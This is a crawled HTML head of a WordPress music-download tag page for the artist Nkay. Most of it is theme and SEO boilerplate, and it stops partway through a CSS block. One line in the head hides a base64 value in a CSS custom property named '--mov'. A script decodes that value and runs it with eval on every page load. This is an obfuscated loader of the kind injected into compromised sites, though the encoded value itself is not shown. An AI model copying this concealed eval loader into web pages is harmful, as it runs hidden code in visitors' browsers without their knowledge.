

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/tag/nkay/
body_size: 23754
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nkay Songs, Albums &amp; MP3 Download 2026 - HighlifeNg</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1768953689" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download the Latest Nkay Songs in MP3 Format | Explore Nkay New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Nkay on HighLifeng.com." />
	<link rel="canonical" href="https://highlifeng.com/tag/nkay/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nkay Songs, Albums &amp; MP3 Download 2026 - HighlifeNg" />
	<meta property="og:description" content="Download the Latest Nkay Songs in MP3 Format | Explore Nkay New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Nkay on HighLifeng.com." />
	<meta property="og:url" content="https://highlifeng.com/tag/nkay/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/tag/nkay/","url":"https://highlifeng.com/tag/nkay/","name":"Nkay Songs, Albums & MP3 Download 2026 - HighlifeNg","isPartOf":{"@id":"https://highlifeng.com/#website"},"primaryImageOfPage":{"@id":"https://highlifeng.com/tag/nkay/#primaryimage"},"image":{"@id":"https://highlifeng.com/tag/nkay/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Afrobeats-Rap-and-Jesus-Limoblaze.webp?fit=1200%2C1200&ssl=1","description":"Download the Latest Nkay Songs in MP3 Format | Explore Nkay New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Nkay on HighLifeng.com.","breadcrumb":{"@id":"https://highlifeng.com/tag/nkay/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/tag/nkay/#primaryimage","url":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Afrobeats-Rap-and-Jesus-Limoblaze.webp?fit=1200%2C1200&ssl=1","contentUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Afrobeats-Rap-and-Jesus-Limoblaze.webp?fit=1200%2C1200&ssl=1","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/tag/nkay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highlifeng.com/"},{"@type":"ListItem","position":2,"name":"Nkay"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Nkay Tag Feed" href="https://highlifeng.com/tag/nkay/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0/css/jetpack.css' type='text/css' media='all' />
<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highlifeng.com/wp-json/wp/v2/tags/39754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="a67c592cb4a5b6a41ce74ad1-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="a67c592cb4a5b6a41ce74ad1-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3f2c058eb7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 